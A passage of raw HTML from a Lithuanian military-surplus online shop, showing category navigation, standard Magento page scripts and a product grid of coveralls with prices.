                <span class="cat-title">Diržai ir petnešos</span>
              </a>
              <span class="count-products">(41)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/gertuves/id/36/">
                <span class="cat-title">Gertuvės</span>
              </a>
              <span class="count-products">(35)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/klausos-apsauga/id/37/">
                <span class="cat-title">Klausos apsauga</span>
              </a>
              <span class="count-products">(15)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kastuvai-kastuveliai/id/38/">
                <span class="cat-title">Kastuvai/Kastuvėliai</span>
              </a>
              <span class="count-products">(8)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/karabinai/id/39/">
                <span class="cat-title">Karabinai</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kompasai-topografija/id/40/">
                <span class="cat-title">Kompasai, Topografija</span>
              </a>
              <span class="count-products">(13)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/miegmaisiai-kilimeliai-lovos/id/41/">
                <span class="cat-title">Miegmaišiai/Kilimėliai/Lovos</span>
              </a>
              <span class="count-products">(45)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/palapines/id/42/">
                <span class="cat-title">Palapinės</span>
              </a>
              <span class="count-products">(29)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/amunicija-ekipuote/prozektoriai-sviestuvai-atsvaitai.html">
                <span class="cat-title">Prožektoriai/Šviestuvai/Atšvaitai</span>
              </a>
              <span class="count-products">(40)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/peiliai-daugiafukciniai-irankiai/id/44/">
                <span class="cat-title">Peiliai/daugiafukciniai įrankiai</span>
              </a>
              <span class="count-products">(14)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/maskuote/id/45/">
                <span class="cat-title">Maskuotė</span>
              </a>
              <span class="count-products">(22)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/higienos-priemones/id/46/">
                <span class="cat-title">Higienos priemonės</span>
              </a>
              <span class="count-products">(7)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/repelentai/id/47/">
                <span class="cat-title">Repelentai</span>
              </a>
              <span class="count-products">(1)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_48" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/source-virtus-ekipuote/id/48/">
                	<span class="cat-title">Source–Virtus ekipuotė</span>
              </a>
      <span class="count-products">(8)</span>
    </div>
      </div>
    <div id="cat_49" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/osprey-mk4-ekipuote/id/49/">
                	<span class="cat-title">Osprey MK4 ekipuotė</span>
              </a>
      <span class="count-products">(43)</span>
    </div>
      </div>
    <div id="cat_50" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/blackhawk-ekipuote/id/50/">
                	<span class="cat-title">&quot;BLACKHAWK&quot; ekipuotė</span>
              </a>
      <span class="count-products">(25)</span>
    </div>
      </div>
    <div id="cat_51" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/salmai-helmets-originalus-kariniai-kevlaro-salmai/id/51/">
                	<span class="cat-title">Šalmai-Helmets. Originalūs kariniai, kevlaro šalmai.</span>
              </a>
      <span class="count-products">(23)</span>
    </div>
      </div>
    <div id="cat_52" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_52')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/turistinis-inventorius/id/52/">
                	<span class="cat-title">Turistinis inventorius</span>
              </a>
      <span class="count-products">(145)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kilimeliai/id/53/">
                <span class="cat-title">Kilimėliai</span>
              </a>
              <span class="count-products">(7)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/palapines-ir-palapinsiaustes/id/54/">
                <span class="cat-title">Palapinės ir palapinsiaustės</span>
              </a>
              <span class="count-products">(20)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/miegmaisiai/id/55/">
                <span class="cat-title">Miegmaišiai</span>
              </a>
              <span class="count-products">(25)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/lovos-kedes/id/56/">
                <span class="cat-title">Lovos, kėdės</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/zibintuveliai-prozektoriai/id/57/">
                <span class="cat-title">Žibintuvėliai/prožektoriai</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/viskas-turizmui/id/58/">
                <span class="cat-title">Viskas turizmui</span>
              </a>
              <span class="count-products">(105)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_59" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/sporto-inventorius/id/59/">
                	<span class="cat-title">Sporto inventorius</span>
              </a>
      <span class="count-products">(53)</span>
    </div>
      </div>
    <div id="cat_60" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/sausi-kariniai-maisto-daviniai/id/60/">
                	<span class="cat-title">Sausi kariniai maisto daviniai</span>
              </a>
      <span class="count-products">(10)</span>
    </div>
      </div>
    <div id="cat_61" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_61')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai.html">
                	<span class="cat-title">Kuprinės, krepšiai</span>
              </a>
      <span class="count-products">(121)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/taktines-kuprines.html">
                <span class="cat-title">Taktinės kuprinės</span>
              </a>
              <span class="count-products">(34)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/turistines-kuprines.html">
                <span class="cat-title">Turistinės kuprinės</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/krepsiai.html">
                <span class="cat-title">Krepšiai</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/maisai.html">
                <span class="cat-title">Maišai</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/deklai.html">
                <span class="cat-title">Dėklai</span>
              </a>
              <span class="count-products">(33)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_67" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/lauko-virtuve/id/67/">
                	<span class="cat-title">Lauko virtuvė</span>
              </a>
      <span class="count-products">(43)</span>
    </div>
      </div>
    <div id="cat_68" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karine-medicina/id/68/">
                	<span class="cat-title">Karinė medicina</span>
              </a>
      <span class="count-products">(70)</span>
    </div>
      </div>
    <div id="cat_69" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karine-pramone/id/69/">
                	<span class="cat-title">Karinė pramonė</span>
              </a>
      <span class="count-products">(78)</span>
    </div>
      </div>
    <div id="cat_70" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_70')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karinis-antikvaras/id/70/">
                	<span class="cat-title">Karinis antikvaras</span>
              </a>
      <span class="count-products">(82)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kariniai-kepuriu-zenklai/id/71/">
                <span class="cat-title">Kariniai kepurių ženklai</span>
              </a>
              <span class="count-products">(46)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kareiviskos-sagos/id/72/">
                <span class="cat-title">Kareiviškos sagos</span>
              </a>
              <span class="count-products">(52)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/seni-kariniai-daiktai/id/73/">
                <span class="cat-title">Seni kariniai daiktai</span>
              </a>
              <span class="count-products">(25)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_74" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/progine-karine-apranga/id/74/">
                	<span class="cat-title">Proginė karinė apranga</span>
              </a>
      <span class="count-products">(41)</span>
    </div>
      </div>
    <div id="cat_75" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/kita/id/75/">
                	<span class="cat-title">Kita</span>
              </a>
      <span class="count-products">(148)</span>
    </div>
      </div>
    <div id="cat_76" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/akcijos-ispardavimas/id/76/">
                	<span class="cat-title">AKCIJOS, Išpardavimas</span>
              </a>
      <span class="count-products">(27)</span>
    </div>
      </div>
    <div id="cat_80" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/perkamiausios-prekes/id/80/">
                	<span class="cat-title">Perkamiausios prekės.</span>
              </a>
      <span class="count-products">(34)</span>
    </div>
      </div>
    <div id="cat_77" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_77')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/dovanos.html">
                	<span class="cat-title">Dovanos</span>
              </a>
      <span class="count-products">(8)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/dovanos/dovanu-kuponai.html">
                <span class="cat-title">Dovanų kuponai</span>
              </a>
              <span class="count-products">(3)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/dovanos/renginiu-organizavimas.html">
                <span class="cat-title">Renginių organizavimas</span>
              </a>
              <span class="count-products">(0)</span>
            </span>
          </div>
              </div>
      </div>
  </div>
</div>

<script type="text/javascript">
  function showSubCats(id,only_show=0) {
    var block = document.getElementById(id);
    if (block.classList.contains('opened-fixed')) {
      block.classList.remove('opened');
      block.classList.remove('opened-fixed');
    }
    else {
      block.classList.add('opened');
      block.classList.add('opened-fixed');
    }
  }
  function closeMobMenu() {
    var element = document.getElementsByTagName("HTML")[0];
    element.classList.remove("nav-open");
    element.classList.remove("nav-before-open");
  }
</script><div class="columns"><div class="column main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Kombinezonai</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="9dcnv1lYl2Y2ync6" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.karineapranga.lt\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.karineapranga.lt\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.karineapranga.lt\/","customerLoginUrl":"https:\/\/www.karineapranga.lt\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LfjGacZAAAAAPUuXl32_xZvAVMvv6l6c2n_hmHM","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fstatic\u002Fversion1668802221\u002Ffrontend\u002FHiddentechies\u002Fpixtron\u002Flt_LT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.karineapranga.lt\/","http:\/\/www.karineapranga.lt\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.karineapranga.lt\/page_cache\/block\/render\/id\/12\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_12"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/karine-laisvalaiko-apranga\/kombinezonai.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.karineapranga.lt\/karine-laisvalaiko-apranga\/kombinezonai.html","formKey":"9dcnv1lYl2Y2ync6","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Tinklelis"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Tinklelis</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="S&#x0105;ra&#x0161;as"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Sąrašas</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">9</span> prekės    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Rikiuoti pagal</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Poziciją            </option>
                    <option value="name"
                                >
                Pavadinimą            </option>
                    <option value="price"
                                >
                Kaina            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/naikintuvo-piloto-anti-g-kostiumas-britu-kariuomene.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/s/u/survitec-f35-rafmarham-1649.jpg"
            max-width="350"
            max-height="519"
            alt="Naikintuvo piloto Anti- G kostiumas. Britų kariuomenė."/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3472,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3472","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/naikintuvo-piloto-anti-g-kostiumas-britu-kariuomene.html">
                                   Naikintuvo piloto Anti- G kostiumas. Britų kariuomenė.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3472" data-price-box="product-id-3472">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3472"                data-price-amount="120.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">120,99 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA%2C%2C/product/3472/" method="post">
                                            <input type="hidden" name="product" value="3472">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="9dcnv1lYl2Y2ync6" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Naikintuvo piloto Anti- G kostiumas. Britų kariuomenė.">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/britu-policijos-abc-cbrn-kombinezonas-original-police-cbrn-coverall-black.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/r/e/remploy-kombinezonas1.jpg"
            max-width="350"
            max-height="519"
            alt="Britų policijos ABC/ CBRN kombinezonas (Original Police CBRN Coverall Black)"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3210,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3210","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/britu-policijos-abc-cbrn-kombinezonas-original-police-cbrn-coverall-black.html">
                                   Britų policijos ABC/ CBRN kombinezonas (Original Police CBRN Coverall Black)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3210" data-price-box="product-id-3210"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="79"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA%2C%2C/product/3210/" method="post">
                                            <input type="hidden" name="product" value="3210">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="9dcnv1lYl2Y2ync6" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Britų policijos ABC/ CBRN kombinezonas (Original Police CBRN Coverall Black)">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/neperslampantis-kombinezonas-mazai-devetas-supertouch-storm-hi-vis-waterproof-coverall-class-2.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/h/i/hi_vis_policijos_kombinezonas_neperslampantis.jpg"
            max-width="350"
            max-height="519"
            alt="Neperšlampantis, gerai matomas kombinezonas. Supertouch Storm Hi Vis Waterproof Coverall."/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":1927,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"1927","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/neperslampantis-kombinezonas-mazai-devetas-supertouch-storm-hi-vis-waterproof-coverall-class-2.html">
                                   Neperšlampantis, gerai matomas kombinezonas. Supertouch Storm Hi Vis Waterproof Coverall.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1927" data-price-box="product-id-1927">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1927"                data-price-amount="34.67"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,67 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
